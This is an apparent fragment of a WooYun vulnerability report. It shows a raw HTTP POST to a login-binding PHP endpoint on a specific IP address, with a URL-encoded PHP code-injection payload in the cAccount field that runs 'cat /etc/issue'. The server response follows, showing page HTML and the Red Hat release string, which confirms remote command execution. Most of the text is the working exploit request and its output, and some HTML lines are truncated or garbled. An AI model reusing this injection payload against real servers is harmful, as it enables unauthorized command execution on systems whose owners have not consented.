 POST /server/loginBindkd.php HTTP/1.1
Host: 116.228.58.90
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0)
Gecko/20100101 Firefox/42.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=dk342id0nf8kk21th6e6335fe3
DNT: 1
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 60
cAccount=%24%7b%40print(system('cat /etc/issue'))%7d&domain=
<a href="list.php" class="btn_account container_top_img_botto
<a href="corpmsg.php" class="btn_msg container_top_img_bo
<a href="ADSyn.php" class="btn_ADS container_top_img_bott
<a href="operateLog.php" class="btn_msg container_top_img_
<a href="emailServerInfo.php" class="btn_msg container_top_i
</div>
<span class="container_top_img_bottom_font" style="color:#EA5
</div>
</div>
<!-- 漢艰堕 end -->
Red Hat Enterprise Linux Server release 5.4 (Tikanga)
Kernel \r on an \m
<div id="container_body_content" class="container_body_content_list">
<div class="list_body">
www.wooyun.org